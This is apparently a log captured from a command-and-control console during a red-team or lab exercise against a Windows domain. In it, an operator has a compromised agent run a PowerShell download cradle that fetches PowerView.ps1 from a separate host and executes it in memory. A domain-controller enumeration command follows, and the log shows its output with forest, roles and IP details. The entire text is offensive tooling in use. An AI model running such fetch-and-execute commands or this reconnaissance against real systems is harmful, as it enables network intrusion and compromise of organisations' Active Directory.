 03/12/2023 22:01:34 [dmcxblue] Demon » powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.18.133:8000/PowerView.ps1');Get-DomainController
[*] [103BD28E] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [380 bytes]
[+] Received Output [853 bytes]:
Forest                     : tropicanatrust.local
CurrentTime                : 12/4/2023 3:01:35 AM
HighestCommittedUsn        : 53382
OSVersion                  : Windows Server 2019 Standard
Roles                      : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain                     : tropicanatrust.local
IPAddress                  : 192.168.18.5
SiteName                   : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections         : {}
OutboundConnections        : {}
Name                       : DC1.tropicanatrust.local
Partitions                 : {DC=tropicanatrust,DC=local, CN=Configuration,DC=tropicanatrust,DC=local,
                             CN=Schema,CN=Configuration,DC=tropicanatrust,DC=local,
                             DC=DomainDnsZones,DC=tropicanatrust,DC=local...}